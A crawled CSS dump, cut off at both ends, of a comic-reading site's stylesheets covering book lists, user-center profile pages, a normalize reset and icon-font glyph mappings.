4px;font-size:10px;color:#ffffff;background-color:#86d;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;z-index:1}.book-listItem-comic .item-name{padding:12px 0;font-weight:400}.book-listItem-comic .item-desc,.book-listItem-comic .item-name{white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.book-listItem-comic .item-desc{padding-bottom:40px;font-size:12px;color:#dcdcdc}.hover-mask{display:none;position:relative;text-align:center;padding-bottom:133.3333333333%;height:0;font-weight:200;color:#ffffff;background-color:rgba(0,0,0,.7);zoom:1;filter:alpha(opacity=0);cursor:pointer;z-index:2}.hover-mask:before{content:".";font-size:0}.hover-mask .psMiddle{position:absolute;top:50%;left:50%;width:32px;height:56px;margin-left:-16px;margin-top:-28px}.hover-mask .psMiddle i{margin:auto auto 13px}.hover-mask i{display:block;position:relative;width:24px;height:24px;margin:33px auto 10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hover-mask i:before{position:absolute;top:0;left:0;bottom:0;right:0;font-size:10px;margin:auto;height:24px;text-align:center;line-height:24px}.hover-mask .ift-plus{border:1px solid #ffffff}.hover-mask .ift-del:before{font-size:20px}.list-null{padding:40px 0;text-align:center;font-size:16px;color:#999999}.list-null .null-img{margin:0 auto 20px;width:104px}.list-null .null-img .imgNull{position:relative;width:100%;height:0;padding-bottom:139%}.list-null .null-img .imgNull img{position:absolute;top:0;left:0;width:100%;height:100%}.book-list-numsHd{margin-top:16px;font-size:14px;color:#000000}.book-list-numsHd .themeHd{margin-bottom:20px}.book-list-numsHd .themeHd h3{color:#666666}.themeHd{position:relative;padding:10px 0;height:20px;font-size:0;border-bottom:1px solid #dcdcdc}.themeHd:before{content:"";float:left;width:4px;height:20px;background-color:#86d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.themeHd h3{display:inline-block;height:20px;line-height:20px;font-size:18px;font-weight:400;color:#000000;margin-left:9px}.themeHd a{position:absolute;bottom:10px;right:0;color:#dcdcdc}.themeHd a i{font-size:24px}.tabHd{padding:21px 0;height:29px;font-size:0;border-bottom:1px solid #dcdcdc}.tabHd,.tabHd ul{position:relative}.tabHd ul{font-size:26px;color:#000000}.tabHd ul li{float:left;margin-right:34px;cursor:pointer}.tabHd ul li a{color:inherit}.tabHd .curline{position:absolute;bottom:0;width:52px;height:20px;text-align:center;font-size:40px;color:#86d}.tabHd .curline:before{position:absolute;top:-22px;left:6px}.tabHd .tabHref{position:absolute;bottom:21px;right:0;color:#dcdcdc;z-index:10}.tabHd .tabHref i{font-size:24px}.loading-msg{text-align:center}.loading-msg img{width:20px}.search-null{color:#86d;text-align:center;font-size:14px}.acgn-user-center .modifypage{padding-bottom:0;border-bottom:none}.acgn-user-center .modifypage .modifyslide{display:none;padding:36px;padding-top:0;border-bottom:1px solid #dcdcdc}.acgn-user-center .modifypage .modifyslide .acemail,.acgn-user-center .modifypage .modifyslide .acmobile{display:none}.acgn-user-center .modifypage .modify-label{display:inline-block;width:100px;text-align:right;line-height:20px;vertical-align:middle}.acgn-user-center .modifypage .getvcode{vertical-align:top;display:inline-block;width:122px;height:36px;border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-align:center;line-height:35px;margin-left:18px;font-size:14px;cursor:pointer}.acgn-user-center .modifypage .saveButton{cursor:pointer;width:184px;height:34px;background:#86d;text-align:center;line-height:34px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:14px;color:#ffffff;margin-left:149px}.acgn-user-center .modifypage .saveButton.saveSmallButton{position:relative;float:left;margin-left:25px;height:26px;width:80px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;line-height:26px;vertical-align:middle}.acgn-user-center .modifypage .saveButton.saveSmallButton .saveButtonFile{position:absolute;z-index:2;left:0;top:0;display:block;height:100%;width:100%;border:0;padding:0;margin:0;opacity:0;visibility:hidden;cursor:pointer}.acgn-user-center .modifypage input{border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;font-size:14px;padding:10px;color:#666666;width:232px}.acgn-user-center .modifypage label{font-size:14px;color:#666666;margin-right:60px}.acgn-user-center .modifypage form{margin-left:30px}.acgn-user-center .modifypage form>div{margin-top:30px}.acgn-user-center .modifypage .modifycommon>div{margin-top:26px}.acgn-user-center .modifypage .modifycommon label{margin-right:44px}.acgn-user-center .modifypage .modifycommon .nowInfo{margin-right:28px}.acgn-user-center .modifypage .modifycommon .acinfo{margin-left:148px;color:#666666;font-size:14px}.acgn-user-center .modifypage .crumb{padding-left:32px;border-bottom:1px solid #dcdcdc}.acgn-user-center .modifypage .crumb .myhomepage{color:#dcdcdc}.acgn-user-center .modifypage .crumb .personalset{color:#86d}.acgn-user-center .modifypage .modifybox{height:59px;border-bottom:1px solid #dcdcdc;padding-left:32px;padding-right:24px}.acgn-user-center .modifypage .modifybox .modifylist{overflow:hidden}.acgn-user-center .modifypage .modifybox .modifylist>li{float:left;height:60px;line-height:60px;font-size:14px;color:#666666}.acgn-user-center .modifypage .modifybox .modifylist .ift,.acgn-user-center .modifypage .modifybox .modifylist [class^=ift-]{color:#dcdcdc;padding-left:4px}.acgn-user-center .modifypage .modifybox .modifylist .modify{float:right;cursor:pointer}.acgn-user-center .modifypage .modifybox .modifylist .modify:hover{color:#86d}.acgn-user-center .modifypage .modifybox .modifylist .modify:hover i{color:#86d}.acgn-user-center .modifypage .modifybox .modifylist .title{min-width:85px;margin-right:40px;color:#666666}.acgn-user-center .modifypage .modifyhead{height:88px}.acgn-user-center .modifypage .modifyhead .modifylist li{height:88px;line-height:88px}.acgn-user-center .modifypage .modifyhead .modifylist .showhead{display:block;height:56px;width:56px;position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.acgn-user-center .modifypage .modifyhead .modifylist .myhead{width:58px;position:relative}.acgn-user-center .modifyclip .clipcannotuse{height:120px;padding-left:125px;font-size:14px;line-height:120px;color:#999999}.acgn-user-center .modifyclip .cliparea{display:none;padding-left:125px}.acgn-user-center .modifyclip .cliparea .cliphd{height:100px;font-size:0;line-height:100px;text-align:left}.acgn-user-center .modifyclip .cliparea .cliphd label,.acgn-user-center .modifyclip .cliparea .cliphd span{display:inline-block;font-size:16px;line-height:36px;color:#999999;vertical-align:middle}.acgn-user-center .modifyclip .cliparea .cliphd .clipbtn{position:relative;height:36px;padding:0 30px;border:1px solid #dcdcdc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#666666}.acgn-user-center .modifyclip .cliparea .cliphd .clipbtn:active{background-color:#ffffff}.acgn-user-center .modifyclip .cliparea .cliphd .clipbtn .clipfile{position:absolute;left:0;top:0;display:block;height:100%;width:100%;padding:0;margin:0;opacity:0}.acgn-user-center .modifyclip .cliparea .clipview:after{content:"";display:block;height:0;width:0;opacity:0;visibility:hidden;clear:both}.acgn-user-center .modifyclip .cliparea .clipview .clipleft{float:left}.acgn-user-center .modifyclip .cliparea .clipview .clipleft img{display:block;max-height:360px;max-width:360px}.acgn-user-center .modifyclip .cliparea .clipview .clipright{height:360px;float:left}.acgn-user-center .modifyclip .cliparea .clipview .cliprow{min-height:30px;padding-left:60px}.acgn-user-center .modifyclip .cliparea .clipview .clipview{height:360px;width:360px;font-size:0;line-height:360px;text-align:center}.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipcontainer,.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipdf{height:360px;width:360px}.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipdf{font-size:14px;line-height:280px;text-align:center;color:#666666;background-color:#f5f5f5}.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipcontainer{display:none}.acgn-user-center .modifyclip .cliparea .clipview .clipview .clipcontainer img{max-height:360px;max-width:360px}.acgn-user-center .modifyclip .cliparea .clipview .cliptitle{padding-bottom:10px;font-size:14px;line-height:30px}.acgn-user-center .modifyclip .cliparea .clipview .clipdes{font-size:14px;line-height:30px}.acgn-user-center .modifyclip .cliparea .clipview .clipre1{height:178px;width:178px;border:1px solid #dcdcdc;overflow:hidden}.acgn-user-center .modifyclip .cliparea .clipview .clipre2{height:78px;width:78px;border:1px solid #dcdcdc;overflow:hidden}.acgn-user-center .modifyclip .cliparea .cliphandle{padding:20px 0 0}.acgn-user-center .modifyclip .cliparea .cliphandle .clipsave{display:block;height:32px;width:120px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#86d}.acgn-user-center .modifyclip .cliparea .cliphandle .clipsave:active{background-color:#86d}.acgn-user-center .modifyclip .cliparea .cliphandle .clipsave.dis,.acgn-user-center .modifyclip .cliparea .cliphandle .clipsave.dis:active{background-color:#999999}.acgn-user-center .modifyclip .modifycliparea{position:relative;height:200px;width:200px;padding:30px 25px;margin-left:8px;font-size:0;line-height:200px}.acgn-user-center .modifyclip .modifycliparea img{max-height:200px;max-width:200px}.acgn-user-center .modifyclip .modifyhandlerow{padding:10px 15px}.acgn-user-center .modifyclip .modifyhandlerow:after{content:"";display:block;height:0;width:0;visibility:hidden;clear:both}.acgn-user-center .personaldataBox{padding:0 36px 36px}.acgn-user-center .personaldataBox .username{width:232px}.acgn-user-center .personaldataBox .female{margin-right:46px}.acgn-user-center .personaldataBox select{width:130px;border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;height:32px;font-size:14px;color:#999999;outline:none;margin-right:10px}.acgn-user-center .personaldataBox .address{margin-right:44px}.acgn-user-center .personaldataBox input[type=radio]{display:none}.acgn-user-center .personaldataBox .sign{margin-right:28.5px}.acgn-user-center .personaldataBox .sex{font-size:14px}.acgn-user-center .personaldataBox .sex i{margin-right:5px;color:#dcdcdc}.acgn-user-center .personaldataBox .sex .ift-radio-ed{color:#86d}.acgn-user-center .personaldataBox textarea{font-size:14px;height:84px;width:410px;resize:none;outline:none;border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;color:#666666;vertical-align:top;padding:6px;padding-top:10px}.acgn-user-center .personaldataBox .length{display:inline-block;margin-top:36px;vertical-align:bottom}.acgn-user-center .personaldataBox .length span{color:#999999;font-size:12px}.acgn-user-center .personaldataBox .length .checkAc{color:#86d}.acgn-user-center .signbox{position:relative}.acgn-user-center .emailBox .nowInfo{margin-right:60px}.acgn-user-center .modifyAccount .nowInfo{margin-right:44px}.acgn-user-center .modifyAccount .pwd{margin-right:28px}.acgn-user-center .setPwd .confirmpwd{margin-right:12px}.acgn-user-center .trdBind p{color:#666;font-size:12px}.acgn-user-center .trdBind .trdList{overflow:hidden;margin-top:46px;margin-bottom:34px}.acgn-user-center .trdBind .trdList img{display:block;margin:0 auto}.acgn-user-center .trdBind .trdList li{width:32.5%;float:left;cursor:pointer}.acgn-user-center .trdBind .trdbindTools{font-size:14px;width:75%;height:34px;line-height:34px;border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;margin:0 auto;margin-top:36px;text-align:center;color:#333333;padding:0 14px}.acgn-user-center .user-info{zoom:1}.acgn-user-center .user-info:after{content:"";display:table;clear:both}.acgn-user-center .another-main{border:1px solid #dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-bottom:80px}.acgn-user-center .another-main .sex{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:14px;color:#ffffff;width:16px;height:16px;text-align:center;display:inline-block;margin-left:5px}.acgn-user-center .another-main .sex-female{background-color:#ff909f}.acgn-user-center .another-main .sex-male{background-color:#43BEF6}.acgn-user-center .another-header{padding:24px 32px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden;border-bottom:1px solid #dcdcdc}.acgn-user-center .another-header .face{margin-right:15px;float:left}.acgn-user-center .another-header .face img{width:100px;height:100px;display:block;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.acgn-user-center .another-header .name{display:inline-block;font-size:18px;color:#333333;font-weight:400;margin-bottom:8px;margin-top:4px}.acgn-user-center .another-header .desc{font-size:14px;color:#999999}.acgn-user-center .another-header .tabs-wrap{font-size:14px;color:#333333;position:absolute;left:148px;bottom:9px}.acgn-user-center .another-header .tabs-wrap .tab{cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;position:relative;text-align:center;margin-right:32px}.acgn-user-center .another-header .tabs-wrap .tab.fans{border-left:1px dashed #dcdcdc;border-right:1px dashed #dcdcdc}.acgn-user-center .another-header .tabs-wrap .tab.tab-special{width:110px;margin-right:0}.acgn-user-center .another-header .tabs-wrap .tab .num{position:absolute;top:-20px;left:0;width:100%;font-size:14px;color:#86d;text-align:center}.acgn-user-center .another-header .tab-except{display:none;position:absolute;top:24px;right:24px;width:70px;height:30px;line-height:30px;text-align:center;background-color:#86d;color:#ffffff;font-size:14px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer}.acgn-user-center .another-header .tab-except.focus{background-color:#dcdcdc}.acgn-user-center .another-header .tab-except.focus i{display:none}.acgn-user-center .another-header .tab-underline{background-color:#86d;height:2px;width:30px;position:absolute;bottom:-9px;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.acgn-user-center .another-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:32px 21px 50px 42px;min-height:250px}.acgn-user-center .fansbox{overflow:hidden}.acgn-user-center .fansbox .fans-wrap{margin-bottom:40px;overflow:hidden}.acgn-user-center .fansbox .fans-wrap .no-fans{text-align:center;font-size:16px}.acgn-user-center .fansbox .item{width:31.4049586777%;float:left;background-color:#fafafa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:16px;margin-right:1.9283746556%;margin-bottom:16px}.acgn-user-center .fansbox .item .user-pic{float:left;margin-right:15px}.acgn-user-center .fansbox .item .user-pic img{display:block;height:72px;width:72px;-webkit-border-radius:36px;-moz-border-radius:36px;border-radius:36px;border:1px solid #f5f5f5}.acgn-user-center .fansbox .user{margin-bottom:12px;margin-top:10px}.acgn-user-center .fansbox .user .user-name{font-size:16px;color:#333333;display:inline-block;max-width:45%;vertical-align:middle;padding-bottom:2px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .fansbox .user .sex{vertical-align:middle}.acgn-user-center .fansbox .user .attention{color:#ffffff;background-color:#86d;display:inline-block;float:right;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:48px;height:20px;text-align:center;line-height:20px;font-size:12px}.acgn-user-center .fansbox .sign{font-size:14px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .uc-main{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#ffffff;min-width:842px}.acgn-user-center .uc-nav li{border:1px solid #dcdcdc;background:#ffffff;margin-bottom:-1px;font-size:14px}.acgn-user-center .uc-nav li:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.acgn-user-center .uc-nav li.first,.acgn-user-center .uc-nav li.first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.acgn-user-center .uc-nav li:last-child{margin-bottom:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.acgn-user-center .uc-nav li.last,.acgn-user-center .uc-nav li.last-child{margin-bottom:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.acgn-user-center .uc-nav li:hover a{color:#86d}.acgn-user-center .uc-nav li a{display:block;height:66px;padding-left:40px;line-height:66px;color:#666666}.acgn-user-center .uc-nav li a:before{display:inline-block;width:20px;height:20px;text-align:center;margin-right:4px}.acgn-user-center .uc-nav li.acgn-active{position:relative;z-index:1;border:0;background:#86d}.acgn-user-center .uc-nav li.acgn-active a{color:#ffffff}.acgn-user-center .nav{position:relative;overflow:hidden;border-bottom:1px solid #dcdcdc}.acgn-user-center .nav .line{display:block;width:40px;height:2px;background:#86d;position:absolute;bottom:8px;left:30.5px;-webkit-transition:all .5s;-o-transition:all .5s;-moz-transition:all .5s;transition:all .5s;z-index:99}.acgn-user-center .nav .borderline{display:block;width:2px;height:32px;background:#dcdcdc;position:absolute;left:84px;top:15px}.acgn-user-center .user-info{border:1px solid #dcdcdc;padding:24px 16px!important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-bottom:-1px}.acgn-user-center .user-info .head{float:left;width:280px;height:124px}.acgn-user-center .user-info .head .thumb{float:left;border:1px solid #dcdcdc;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:relative;width:102px;height:102px}.acgn-user-center .user-info .head .thumb img{display:block;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.acgn-user-center .user-info .info{color:#999999;margin-left:116px;font-size:12px}.acgn-user-center .user-info .info .sex{display:inline-block;width:14px;height:14px;line-height:10px;text-align:center;background-color:#ffffff;margin-right:5px}.acgn-user-center .user-info .info .edit-user-info,.acgn-user-center .user-info .info .ift-female,.acgn-user-center .user-info .info .ift-male{font-size:14px;vertical-align:middle;color:#ffffff;padding:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.acgn-user-center .user-info .info .ift-male{background-color:#43BEF6}.acgn-user-center .user-info .info .ift-female{background-color:#ff909f}.acgn-user-center .user-info .info .edit-user-info{color:#b6b6b6;font-size:16px}.acgn-user-center .user-info .info .edit-user-info:hover{color:#86d}.acgn-user-center .user-info .info .name{height:36px;font-size:18px;line-height:36px;color:#000000}.acgn-user-center .user-info .info .name .username{vertical-align:bottom;display:inline-block;max-width:70%;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .user-info .info .uid{line-height:20px;height:20px;margin-top:8px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .user-info .info .sign{line-height:20px;height:60px;margin-top:8px;display:-webkit-box;-webkit-line-clamp:3;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .user-info .info .address{height:20px;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.acgn-user-center .user-info .info .ift-local{display:inline-block;text-align:center;width:16px;font-size:12px}.acgn-user-center .user-info .product{margin-left:300px;text-align:right;font-size:0}.acgn-user-center .user-info .product a{display:block;height:100%;cursor:pointer}.acgn-user-center .user-info .product li{display:inline-block;vertical-align:top;height:104px;min-width:72px;width:14%;margin:0 1% 16px;border:1px solid #dcdcdc;text-align:center;font-size:12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.acgn-user-center .user-info .product li.active{border:1px solid #86d}.acgn-user-center .user-info .product li.active .num{color:#86d}.acgn-user-center .user-info .product li img{display:block;margin:0 auto;padding-top:16px;margin-bottom:4px}.acgn-user-center .user-info .product li p{height:18px;line-height:18px;color:#666666;margin-bottom:2px}.acgn-user-center .user-info .product li .num{font-weight:700;color:#999999}.acgn-user-center .bookCover{display:block;position:relative;width:100%;height:0;padding-bottom:133.33333%;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.acgn-user-center .bookCover img{position:absolute;width:100%;height:100%;left:0;top:0;border:0;color:transparent;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;-moz-transition:.1s ease-in-out;transition:.1s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://www.tiaomans.top/static/boodopc/css/common.css
body_size: 31155
content:
 /* autoprefixer: off */ 
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;-moz-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#FFFF00;color:#000000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #dcdcdc;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}body::-webkit-scrollbar-track-piece,body ::-webkit-scrollbar-track-piece{background-color:transparent}body::-webkit-scrollbar,body ::-webkit-scrollbar{width:8px;height:4px}body::-webkit-scrollbar-thumb,body ::-webkit-scrollbar-thumb{background-color:#dcdcdc;background-clip:padding-box;min-height:28px;-webkit-border-radius:4px;border-radius:4px}body::-webkit-scrollbar-thumb:hover,body ::-webkit-scrollbar-thumb:hover{background-color:#999999}body,html{width:100%}body{font-size:16px;color:#666666;font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif}*,dl,ol,ul{padding:0;margin:0}a{text-decoration:none;color:#666666}a:hover{color:#86d}a:hover{text-decoration:none!important}img{vertical-align:middle}hr{border:0;border-bottom:1px dotted #dcdcdc;height:1px;margin:10px 0 9px;*margin:3px 0 2px}li{list-style:none}em,strong{font-style:normal}@font-face{font-family:isamanhua_pc;src:url(../font/iconfont.eot);src:url(../font/iconfont.eot?709156c4#iefix) format("embedded-opentype"),url(//resource.mhxk.com/isamanhua_pc/static/fonts/isamanhua_pc.woff2?709156c4) format("woff2"),url(../font/iconfont.woff?709156c4) format("woff"),url(../font/iconfont.ttf?709156c4) format("truetype"),url(../font/iconfont.svg?709156c4#isamanhua_pc) format("svg");font-weight:400;font-style:normal}[class*=" ift"],[class^=ift]{font-family:isamanhua_pc!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal}.ift-about-us:before{content:"\EA01"}.ift-active:before{content:"\EA02"}.ift-add:before{content:"\EA03"}.ift-adds:before{content:"\EA04"}.ift-aixin-line:before{content:"\EA05"}.ift-aixin:before{content:"\EA06"}.ift-alarm:before{content:"\EA07"}.ift-asc:before{content:"\EA08"}.ift-bar-success:before{content:"\EA09"}.ift-barrage:before{content:"\EA0A"}.ift-book-list-round:before{content:"\EA0B"}.ift-book-list:before{content:"\EA0C"}.ift-book-outline:before{content:"\EA0D"}.ift-book:before{content:"\EA0E"}.ift-bookshelf:before{content:"\EA0F"}.ift-check:before{content:"\EA10"}.ift-circle:before{content:"\EA11"}.ift-class-outline:before{content:"\EA12"}.ift-class:before{content:"\EA13"}.ift-classify:before{content:"\EA14"}.ift-close:before{content:"\EA15"}.ift-comment:before{content:"\EA16"}.ift-cuowu:before{content:"\EA17"}.ift-del:before{content:"\EA18"}.ift-desc:before{content:"\EA19"}.ift-diandianx:before{content:"\EA1A"}.ift-dianzan:before{content:"\EA1B"}.ift-down-db:before{content:"\EA1C"}.ift-down:before{content:"\EA1D"}.ift-drumstick:before{content:"\EA1E"}.ift-edit:before{content:"\EA1F"}.ift-expression:before{content:"\EA20"}.ift-eye-close:before{content:"\EA21"}.ift-eye-open:before{content:"\EA22"}.ift-eye:before{content:"\EA23"}.ift-fans:before{content:"\EA24"}.ift-feedback:before{content:"\EA25"}.ift-female:before{content:"\EA26"}.ift-fenxiang:before{content:"\EA27"}.ift-fire:before{content:"\EA28"}.ift-fullscreen:before{content:"\EA29"}.ift-gotop:before{content:"\EA2A"}.ift-guess-like:before{content:"\EA2B"}.ift-heart-add:before{content:"\EA2C"}.ift-heart:before{content:"\EA2D"}.ift-help-center:before{content:"\EA2E"}.ift-help-line:before{content:"\EA2F"}.ift-help:before{content:"\EA30"}.ift-home-hollow:before{content:"\EA31"}.ift-home-page:before{content:"\EA32"}.ift-home-solid:before{content:"\EA33"}.ift-landline:before{content:"\EA34"}.ift-lattice:before{content:"\EA35"}.ift-left:before{content:"\EA36"}.ift-list:before{content:"\EA37"}.ift-liwu1:before{content:"\EA38"}.ift-local:before{content:"\EA39"}.ift-lock-line:before{content:"\EA3A"}.ift-lock:before{content:"\EA3B"}.ift-loop-arrow:before{content:"\EA3C"}.ift-male:before{content:"\EA3D"}.ift-management:before{content:"\EA3E"}.ift-msg:before{content:"\EA3F"}.ift-multiuser:before{content:"\EA40"}.ift-night:before{content:"\EA41"}.ift-ok:before{content:"\EA42"}.ift-own:before{content:"\EA43"}.ift-pencil:before{content:"\EA44"}.ift-phone:before{content:"\EA45"}.ift-pingfen:before{content:"\EA46"}.ift-plus:before{content:"\EA47"}.ift-qq:before{content:"\EA48"}.ift-qqzone:before{content:"\EA49"}.ift-qr-code:before{content:"\EA4A"}.ift-radio-ed:before{content:"\EA4B"}.ift-radio:before{content:"\EA4C"}.ift-rank:before{content:"\EA4D"}.ift-read-arrow-left:before{content:"\EA4E"}.ift-read-arrow-right:before{content:"\EA4F"}.ift-read-catalog:before{content:"\EA50"}.ift-read-chapter-next:before{content:"\EA51"}.ift-read-chapter-prev:before{content:"\EA52"}.ift-read-moon:before{content:"\EA53"}.ift-read-next:before{content:"\EA54"}.ift-read-prev:before{content:"\EA55"}.ift-read-scroll-auto:before{content:"\EA56"}.ift-read-scroll-left-right:before{content:"\EA57"}.ift-read-scroll-up-down:before{content:"\EA58"}.ift-read-sun:before{content:"\EA59"}.ift-recharge-center:before{content:"\EA5A"}.ift-recommend:before{content:"\EA5B"}.ift-relevant:before{content:"\EA5C"}.ift-return:before{content:"\EA5D"}.ift-reward:before{content:"\EA5E"}.ift-right:before{content:"\EA5F"}.ift-rss:before{content:"\EA60"}.ift-scale:before{content:"\EA61"}.ift-score:before{content:"\EA62"}.ift-screw-cap:before{content:"\EA63"}.ift-search:before{content:"\EA64"}.ift-share-square:before{content:"\EA65"}.ift-share:before{content:"\EA66"}.ift-shoucangkongxinx:before{content:"\EA67"}.ift-shoucangshixinx:before{content:"\EA68"}.ift-shujiax:before{content:"\EA69"}.ift-sina:before{content:"\EA6A"}.ift-sorry:before{content:"\EA6B"}.ift-square-hollow:before{content:"\EA6C"}.ift-star-verticle:before{content:"\EA6D"}.ift-star:before{content:"\EA6E"}.ift-sun-line:before{content:"\EA6F"}.ift-sun:before{content:"\EA70"}.ift-ticket:before{content:"\EA71"}.ift-tip-new:before{content:"\EA72"}.ift-top:before{content:"\EA73"}.ift-tuijianpiao:before{content:"\EA74"}.ift-uncheck:before{content:"\EA75"}.ift-unlock:before{content:"\EA76"}.ift-up-db:before{content:"\EA77"}.ift-user:before{content:"\EA78"}.ift-wechat:before{content:"\EA79"}.ift-weibo:before{content:"\EA7A"}.ift-yanjingx:before{content:"\EA7B"}.ift-yuepiao:before{content:"\EA7C"}.ift-zanshang:before{content:"\EA7D"}.acgn-row{min-width:1200px;max-width:1600px;width:85%;margin:0 auto;font-size:0}.acgn-row>*{font-size:medium}.acgn-row 